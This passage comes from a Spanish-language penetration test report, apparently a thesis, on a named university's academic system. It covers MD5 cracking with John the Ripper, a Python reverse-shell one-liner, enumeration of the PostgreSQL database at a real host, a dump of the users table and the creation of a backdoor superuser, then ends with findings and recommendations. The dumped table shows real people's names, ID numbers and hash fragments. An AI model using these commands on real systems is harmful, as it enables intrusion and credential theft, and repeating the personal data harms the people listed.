| GARCIA                  | <b>PATRICIO</b>                                                                              | 0200632891 | dlce6c085b | :90e47e132222f59cc |

*Figura 129.* Registros obtenidos de la tabla usuarios con sqlmap. (Elaborado por el autor)

### **2.4.4. Cracking de contraseñas**

Obtenido los hashes de contraseña de los usuarios, se ha identificado el tipo de encriptación MD5, para romper las contraseñas se puede realizar mediante motores de búsqueda o con John the Ripper.

En algunos casos Google puede ser de mucha ayuda para estos propósitos, en la siguiente imagen se observa la posible contraseña para el hash definido en el cuadro de búsqueda.



*Figura 130.* Contraseña encontrada para el hash descrito. (Elaborado por el autor)

# **John the Ripper**

Es una herramienta de software gratuita para descifrar contraseñas.

Para utilizar esta herramienta hay que definir el archivo de hashes, el formato de encriptación y un diccionario de contraseñas, en la siguiente imagen se observa la contraseña obtenida para un hash determinado, la instrucción utilizada fue:

**john password --format=raw-md5 --wordlist=rockyou.txt**

| root@pc:~# john password --format=raw-md5 --wordlist=rockyou.txt |  |
|------------------------------------------------------------------|--|
| Using default input encoding: UTF-8                              |  |
| Loaded 1 password hash (Raw-MD5 [MD5 128/128 AVX 4x3])           |  |
| Warning: no OpenMP support for this hash type, consider --fork=2 |  |
| Press 'q' or Ctrl-C to abort, almost any other key for status    |  |
| karina<br>(2)                                                    |  |

*Figura 131.* Contraseña encontrada con John the Ripper. (Elaborado por el autor)

Mediante estos mecanismos fue posible obtener un gran número de contraseñas en texto plano, este es un problema de seguridad grave debido a que el mecanismo de cambio de contraseña no controla la longitud ni las variaciones de caracteres en las claves asignadas por los usuarios.

### **2.5. Post-Explotación**

Esta fase consiste en recopilar información confidencial, documentarla y tener una idea de los ajustes de configuración, las interfaces de red y otros canales de comunicación. Se pueden usar para mantener el acceso persistente al sistema según las necesidades del atacante.

El proceso de post explotación se realizó entre el 13 y 14 de diciembre del 2018.

### **Reverse shell**

Un shell inverso permite que la máquina de destino se comunique con la máquina

atacante, la máquina atacante tiene un puerto de escucha en el que recibe la conexión por parte del objetivo.

Hay que tener en cuenta que, para poder comunicarse desde un servicio público a la red local, tendremos que hacer NAT al puerto fijado por nosotros, de esta forma conseguimos que una persona logre conectarse introduciendo nuestra IP pública, seguido del puerto, para esto caso se configuró un router Tp-Link, en la sección Virtual Servers se asigna la dirección IP y los puertos, como se muestra en la siguiente gráfica:

| ID             | <b>Service Port</b> | <b>Internal Port</b> | <b>IP Address</b> | <b>Protocol</b> | <b>Status</b> | <b>Modify</b>        |
|----------------|---------------------|----------------------|-------------------|-----------------|---------------|----------------------|
| 1              | 4444                | 4444                 | 192.168.0.104     | All             | Enabled       | <b>Modify Delete</b> |
| $\overline{c}$ | 1234                | 1234                 | 192.168.0.104     | All             | Enabled       | <b>Modify Delete</b> |
| 3              | 7777                | 7777                 | 192.168.0.104     | All             | Enabled       | <b>Modify Delete</b> |
| 4              | 7000                | 7000                 | 192.168.0.104     | All             | Enabled       | <b>Modify Delete</b> |

*Figura 132.* Configuración de virtual servers en el router. (Elaborado por el autor)

En la máquina atacante se configura netcat en el puerto 4444, en espera por conexiones entrantes, como se muestra en la siguiente captura.

```
:∼# nc -vlnp 4444
listening on [any] 4444 ...
L
```
*Figura 133.* Netcat en espera por conexiones entrantes. (Elaborado por el autor)

En la barra de direcciones utilizando la web shell creada anteriormente, con la consola interactiva de Python se ejecuta el código que establecerá una conexión a nivel de sockets con la máquina atacante, la instrucción utilizada fue:

```
python -c 'import 
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREA
M);s.connect(("PUBLIC-IP",PORT));os.dup2(s.fileno(),0); 
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/usr/bin/sh","-
i"]);'
```


*Figura 134.* Estableciendo conexión desde el servidor a la máquina atacante. (Elaborado por el autor)

Establecida la conexión, ahora es posible ejecutar comandos del sistema cómodamente, las instrucciones emitidas muestran el usuario actual e información concerniente al sistema operativo, como se muestra en la imagen.



*Figura 135.* Conexión realizada con éxito. (Elaborado por el autor)

#### **2.5.1. Enumerando credenciales de acceso a otros servicios**

#### **Credenciales de conexión a la base de datos**

Estos datos se identificaron en la siguiente ruta:

**/var/www/html/usuarios/funciones.php**

| function conexion(\$base)                                                                                         |  |
|----------------------------------------------------------------------------------------------------|--|
| \$db = pg connect("host=localhost port=5432 dbname=\$base user=<br>and the first state.<br>$password =$           |  |
| $if$ $(!5db)$<br>echo " <p><b>Ocurrio un error conectando a la base de datos: </b></p> ";<br>else<br>return \$db: |  |

*Figura 136.* Credenciales de conexión a la base de datos. (Elaborado por el autor)

#### **Acceso remoto a la base de datos**

La utilidad psql permite a un usuario autenticarse con una base de datos postgres, si ya se conocen el nombre de usuario y la contraseña, el comando emitido para conectarse remotamente fue:

**psql -h 190.15.128.203 -U \*\*\*\*\* -d sianet**



*Figura 137.* Conexión remota a la base de datos sianet. (Elaborado por el autor)

#### **Enumerando bases de datos existentes**

El comando utilizado para este propósito fue:

| ١l                  |                       |              |                                     |                            |                                                                  |  |
|---------------------|-----------------------|--------------|-------------------------------------|----------------------------|------------------------------------------------------------------|--|
| Nombre              | <b>Dueño</b>          | Codificación | Listado de base de datos<br>Collate | Ctype                      | Privilegios                                                      |  |
| sianet<br>template0 | academico<br>postgres | UTF8<br>UTF8 | es EC.UTF-8<br>es EC.UTF-8          | es EC.UTF-8<br>es EC.UTF-8 | academico=CTc/academico+<br>=Tc/academico<br>=c/postgres         |  |
| templatel           | postgres              | UTF8         | es EC.UTF-8                         | es EC.UTF-8                | postgres=CTc/postgres<br>postgres=CTc/postgres<br>$=c$ /postgres |  |
| $(3 \text{ filas})$ |                       |              |                                     |                            |                                                                  |  |

*Figura 138.* Listado de base de datos. (Elaborado por el autor)

#### **Enumerando usuarios de la base de datos**

El siguiente comando que se empleó para enumerar usuarios y los roles asignados:

**\du**

| sianet=# \du          |                                   |                             |                                                                    |            |
|-----------------------|-----------------------------------|-----------------------------|--------------------------------------------------------------------|------------|
| Nombre de rol         |                                   | Lista de roles<br>Atributos |                                                                    | Miembro de |
| academico<br>postgres | Superusuario, Crear rol, Crear BD |                             | Superusuario, Crear rol, Crear BD, Replicación, Ignora RLS $\{ \}$ | $\{\}$     |

*Figura 139.* Listado de usuarios y roles asignados. (Elaborado por el autor)

## **Enumerando tablas de base de datos académico**

Las tablas se listaron mediante el siguiente comando:



| Esquema | Listado de relaciones<br>Nombre   | Tipo      | Dueño     |
|---------|-----------------------------------|-----------|-----------|
| public  | aade asis est                     | tabla     | academico |
| public  | aade evi gestion docente          | tabla     | academico |
| public  | accion personal                   | tabla     | academico |
| public  | actos academicos                  | tabla     | academico |
| public  | actos academicos estudiantes      | tabla     | academico |
| public  | areas asignaturas                 | tabla     | academico |
| public  | areas asignaturas cod area seg    | secuencia | academico |
| public  | areas practicas                   | tabla     | academico |
| public  | areas practicas cod area seq      | secuencia | postgres  |
| public  | areas titulos                     | tabla     | postgres  |
| public  | asignatura docente                | tabla     | academico |
| public  | asignatura horario                | tabla     | academico |
| public  | asignaturas                       | tabla     | academico |
| public  | asignaturas cod oculto seg        | secuencia | academico |
| public  | asignaturas comunes               | tabla     | academico |
| public  | asignaturas comunes cod comun seg | secuencia | academico |
| public  | asistencia control estud          | tabla     | academico |
| public  | asistencia docente                | tabla     | academico |
| public  | asistencia estudiante             | tabla     | academico |
| public  | aux asignatura docente            | tabla     | postgres  |
| public  | aux asignaturas seleccionadas     | tabla     | academico |
| public  | aux campos doce                   | tabla     | academico |
| public  | aux hora doce                     | tabla     | academico |
| public  | calendario academico              | tabla     | academico |
| public  | calificacion                      | tabla     | academico |
| public  | carrera                           | tabla     | academico |
| public  | carrera cod carr seg              | secuencia | academico |
| public  | carrera estudiantes               | tabla     | academico |
| public  | carrera extension                 | tabla     | academico |
| public  | carrera titulo                    | tabla     | academico |
| public  | categorias escalafon              | tabla     | academico |
| public  | centro                            | tabla     | academico |
|         |                                   |           |           |

*Figura 140.* Enumeración de tablas de la base de datos. (Elaborado por el autor)

#### **Backup realizado a la tabla usuarios**

Se emitió la siguiente instrucción para este propósito:

```
pg_dump -h 190.15.128.203 --username=***** --password --dbname=sianet --
```
# **table='usuarios' -f output\_pgump**

c:~# pg dump -h 190.15.128.203 --username=**weet in a -**-password --dbname=sianet --table='usuarios' -f output pgdump Contraseña:

*Figura 141.* Backup realizado a la tabla usuarios. (Elaborado por el autor)

|            |                                               |                                                 | -- Data for Name: usuarios; Type: TABLE DATA; Schema: public; Owner: postgres |                              |
|------------|-----------------------------------------------|-------------------------------------------------|-------------------------------------------------------------------------------|------------------------------|
|            |                                               |                                                 |                                                                               |                              |
|            |                                               |                                                 |                                                                               |                              |
|            |                                               |                                                 | COPY public.usuarios (ci user, nom user, apell user, clave) FROM stdin;       |                              |
| 0201171766 |                                               | GLORIA CONSUELO JACOME MARTINEZ bcd4f31c39db253 |                                                                               | 42c1c3e10508                 |
| 0101035459 |                                               | MILTON VICENTE CACERES VAZOUEZ 92ae3b2ecd59e40  |                                                                               | eba1b60b4220                 |
| 0200026839 | EDUARDO EFRAIN CALERO ARREGUI 9fa9a605d597ced |                                                 |                                                                               | f6cd0b6c39e8                 |
| 0200019784 |                                               | JAIME OSWALDO CALLES LLANOS                     | bd9a4905e47422e                                                               | 6ca5447547bc                 |
| 0200432508 | JORGE WASHINGTON                              | <b>CARDENAS RAMIREZ</b>                         |                                                                               | 93c2465f59b9ff1024515ad52e96 |
| 0200357515 |                                               | GONZALO BENIGNO ZAPATA FIERRO 400ad5326c28cc7   |                                                                               | 4ae47f9d25a0                 |
| 0200155026 |                                               | SEGUNDO YANEZ VELASCO 0blce53b8a24c675ae86f04   |                                                                               | <b>8e89</b>                  |
| 0200238756 |                                               | EUCLIDES ESTUARDO VILLAGOMEZ QUIJANO            |                                                                               | 6c41082dd1d96a7cfelbceebcbd7 |
| 1702115450 | JORGE WASHINGTON                              | RUIZ VEGA                                       | fd4a9a2                                                                       | 903b0f331754f9a70694         |
| 0200032241 | <b>TELMO EDISON</b>                           | VERDEZOTO ESCORZA                               | 3f4b442                                                                       | 6e62210d6084e7f404bf         |
| 0200178812 | GALO ENFRAIN                                  | ANDRADE VALENCIA                                | 403c67f                                                                       | 96551fe589eb956e30c8         |
| 0200325439 | <b>HUGO KLEVER</b>                            | ARREGUI SALTOS 4c68efbfd70f0c7                  |                                                                               | 90452c4501b5                 |
| 0600167514 |                                               | CARLOS ALBERTO CHAVEZ MORALES fb059b218cc909e   |                                                                               | 4ae7861c1769                 |
| 1700021262 |                                               | HOMERO GONZALO CHAVEZ YANEZ                     | 8a30f87b902758e                                                               | fe2e6c6a75dd                 |
| 0200393783 |                                               | HERMAN EDUARDO FLORES GAIBOR f2f3b8d82bc7650    |                                                                               | 38778bb73d1f                 |
| 0600014146 |                                               | ESTUARDO ARTURO GALLEGOS ESPINOZA               | 7ee8ca0                                                                       | 6223cb2d652736bd2086         |
| 0200903540 | JAIME EFREN                                   | GARCIA SALTOS                                   | 847dfa4404b2747                                                               | 63619ed1bf48                 |
| 0600819247 | MARIA LUISA                                   | GONZALEZ GRUEZO a758eb38cc204eb                 |                                                                               | a94aled851fb                 |
| 0200839322 |                                               | FRANKLIN RAMIRO GRUEZO VASCONEZ c88104732265d5b |                                                                               | 244ece649f5d                 |
| 0200555019 | GALO ANTIPATRO                                | GUERRERO TORRES d3aa71b2e39b0c5                 |                                                                               | 98bbb4a623c6                 |
| 0200028512 | HERNAN GILBERTO HACHI SANCHEZ                 |                                                 | f5b5e2723eeb6da                                                               | c748eb781ae6                 |
| 0200216455 | GONZALO ENRIQUE JARRIN MORA                   |                                                 | 646aa6f282af793                                                               | 553b3e577d99                 |
| 0200298271 | VICTOR HUGO                                   | LARA OLALLA                                     | 83a5810aaf8f69c                                                               | 5303c0da448e                 |
| 0200286235 | MARCELA BEATRIZ LARREA CALLES                 |                                                 | a01141ef52e49a3                                                               | e6e35a4b110e                 |
| 0200063832 | PEDRO PABLO                                   | LUCIO GAIBOR                                    | 0e0d20859309cbd                                                               | af8ee98104a3                 |
| 0200262434 | IVAN ALFONSO                                  | MORA RUIZ                                       | 97173e920a16c55                                                               | 7d82008a231a                 |
| 0200286789 | EDGAR ESTUARDO MOYA YANEZ                     |                                                 | 6133f06ecb9a0b3                                                               | 651b8e58e5f6                 |
| 0601447857 | ANGEL ADALBERTO ORTA NUNEZ                    |                                                 | elacbda565233f2                                                               | d63738c09659                 |
| 0200003499 |                                               | ILMA ESMERALDA PAREDES LLANOS 2baf268bb0bd7c7   |                                                                               | 39c3e0ed04e4                 |
| 1711502987 | JORGE MARCELO                                 | QUISHPE BOLANOS 064e22dff6dbaf0                 |                                                                               | 686e0f836b36                 |

*Figura 142.* Datos obtenidos de la tabla usuarios. (Elaborado por el autor)

#### **Creando un nuevo usuario en la base de datos**

Para crear el usuario system con privilegios de super usuario, se emitió la siguiente instrucción:

# **CREATE USER system WITH PASSWORD 'system.#' SUPERUSER CREATEDB;**

| sianet=# CREATE USER system WITH PASSWORD 'system.#' SUPERUSER CREATEDB;<br><b>CREATE ROLE</b><br>sianet=# $\{du$                                                  |           |
|----------------------------------------------------------------------------------------------------|-----------|
| List of roles                                                                                                    |           |
| Attributes<br>Role name                                                                                                    | Member of |
| Superuser, Create role, Create DB<br>academico<br>Superuser, Create role, Create DB, Replication, Bypass RLS $\{ \}$<br>postgres<br>Superuser, Create DB<br>system | {}        |

*Figura 143.* Usuario system creado con permisos de super usuario. (Elaborado por el autor)

## **Conexión remota al servicio postgres con el usuario system**

Para establecer la conexión a la base de datos se emitió el siguiente comando:

#### **psql -h sianet.ueb.edu.ec -U system -d sianet**



*Figura 144.* Conexión remota al servicio postgres con el usuario system. (Elaborado por el autor)

# **Credenciales del panel "Administrador de los sistemas"**

Estas credenciales se localizaron en la ruta:

### **/var/www/html/usuarios/inicio.php**



*Figura 145.* Credenciales de acceso a administrador de los sistemas. (Elaborado por el autor)

Verificando acceso al panel administrativo con las credenciales identificadas



*Figura 146.* Interfaz de inicio de sesión de administrador de los sistemas. (Elaborado por el autor)



*Figura 147.* Acceso exitoso al panel administrador de los sistemas. (Elaborado por el autor)

#### **2.6. Conclusiones**

Durante la prueba realizada se descubrieron los siguientes hallazgos:

- $\checkmark$  Información sensible expuesta en directorios web, como copias de seguridad, manuales de usuario y currículos de docentes.
- $\checkmark$  Inyección SQL en casi todos los parámetros de entrada incluyendo los formularios de autenticación, esta es una de las vulnerabilidades más peligrosas ya que permitió la ejecución de comandos del sistema.
- $\checkmark$  Se encontraron vulnerabilidades como Cross Site Scripting, Cross Site Request Forgery y fijación de sesión que generalmente requieren de la interacción de los usuarios para llevar a cabo su explotación.
- $\checkmark$  Es posible realizar ataques de fuerza bruta en todos los formularios de inicio de sesión.
- $\checkmark$  Se identificó las versiones de los servicios Apache y OpenSSH desactualizados.
- $\checkmark$  Se localizó cierta inconsistencia a nivel de sesiones en la que fue posible realizar solicitud de página directa y referencias a objetos directos.

# **2.7. Recomendaciones**

Debido a los resultados obtenidos de la evaluación realizada es importante tomar en cuenta las siguientes recomendaciones:

- $\checkmark$  No dejar archivos con información sensible en directorios web porque estos suelen ser indexados por los motores de búsqueda, tampoco se debe exponer información legítima en los manuales usuario.
- $\checkmark$  Para mitigar la invección SQL se deben validar las entradas del usuario y utilizar consultas parametrizadas, los parámetros ocultos que se envían como parte de la consulta no deben estar embebidos en el lenguaje HTML, siempre se deben establecer controles en el Back-End, el usuario que utiliza la aplicación para conectarse a la base de datos debe tener los mínimos privilegios posibles, limitar los permisos en los directorios web para todos los usuarios.
- $\checkmark$  Se debe capacitar a los usuarios del Sistema Académico Integrado en Red para evitar ataques de ingeniería social, además de incorporar un WAF que permita detectar y bloquear ataques de toda índole, monitorear

constantemente los registros en busca de alguna actividad sospechosa.

- $\checkmark$  Incorporar un mecanismo de cambio de contraseña eficiente, donde se incluya una combinación de letras mayúsculas y minúsculas, números, símbolos y espacios si están permitidos, establecer políticas de seguridad que permita sustentar la seguridad de la información, se recomienda utilizar un "salt" para el cifrado de contraseñas o el algoritmo de encriptación Blowfish debido a que los algoritmos hash como MD5, SHA1 o SHA256 están diseñados para ser rápidos y eficientes, resulta trivial obtener por fuerza bruta la salida de estos algoritmos.
- Cerrar los puertos innecesarios, especialmente de protocolos inseguros como FTP, TELNET, SMTP, los servicios que permiten conexión remota solo deben estar abiertos cuando sea necesario, además de ser posible ofuscar los banners de los servicios, actualizar frecuentemente el sistema operativo y las tecnologías subyacentes, en este caso Apache y OpenSSH.
- $\checkmark$  Las sesiones deben caducar bajo un cierto tiempo de inactividad por parte del usuario, debiendo ser destruidas una vez cerrada la sesión, la aplicación debe generar un identificador de sesión diferente luego de una autenticación exitosa, establecer la directiva HttpOnly para evitar que las cookies sean accedidas mediante código JavaScript.

# **BIBLIOGRAFÍA**

Rubens, P. (2018). Types of Firewalls: What IT Security Pros Need to Know. Retrieved from https://www.esecurityplanet.com/network-security/firewalltypes.html

Common Types of Cybersecurity Attacks and Hacking Techniques | Rapid7. (2018). Retrieved from https://www.rapid7.com/fundamentals/types-of-attacks/

Talalaev, A. (2018). What is Web Application Firewall (WAF)?. Recuperado de https://www.webarxsecurity.com/web-application-firewall/

Stuttard, D., & Pinto, M. (2018). The web application hacker's handbook (p. 7). [Middletown, DE]: Books on Demand.

Los diez riesgos más críticos en Aplicaciones Web. (2017). Recuperado de https://www.owasp.org/images/5/5e/OWASP-Top-10-2017-es.pdf

What is Cross-site Scripting (XSS) and how can you fix it? | Detectify Blog. (2017). Recuperado de https://blog.detectify.com/2015/12/16/what-is-cross-site-scriptingand-how-can-you-fix-it/

Beaver, K. (2017). The Most Common Network Security Vulnerabilities. Recuperado de https://www.acunetix.com/blog/articles/the-top-5-networksecurity-vulnerabilities/

Baloch, R. (2017). Ethical hacking and penetration testing guide (pp. 5,6,7,8). Boca Raton, Florida: CRC Press.

ISO27000.es - El portal de ISO 27001 en español. Gestión de Seguridad de la Información. (2016). Recuperado de http://www.iso27000.es/sgsi.html

OWASP Risk Rating Methodology - OWASP. (2016). Recuperado de https://www.owasp.org/index.php/OWASP\_Risk\_Rating\_Methodology

Tanenbaum, A., y Wetherall, D. (2016). Computer Networks, Fifth Edition (pp. 818,819). Prentice Hall.

OWASP Risk Rating Methodology - OWASP. (2015). Recuperado de https://www.owasp.org/index.php/OWASP\_Risk\_Rating\_Methodology

Category:Access Control - OWASP. (2014). Recuperado de https://www.owasp.org/index.php/Category:Access\_Control

Apache HTTP Server 2.4.6, 2.4.7, 2.4.9 Vulnerability. (2014). Recuperado de https://www.tenable.com/plugins/nnm/700213

Hueso Ibañez, L. (2014). Gestión de bases de datos (2a. ed.) (p. 22). RA-MA Editorial.

Decreto 1014 software libre Ecuador. (2008). [Ebook] (p. 1). Recuperado de http://www.estebanmendieta.com/blog/wpcontent/uploads/Decreto\_1014\_software\_libre\_Ecuador.pdf
# ANEXOS

# **Detalle de vulnerabilidades y mitigación**

A continuación, se puntualiza una breve descripción y las pautas para mitigar cada una de las vulnerabilidades encontradas en el Si@Net según el riesgo estimado.



Tabla 4

(Elaborado por el autor)

# Tabla 5

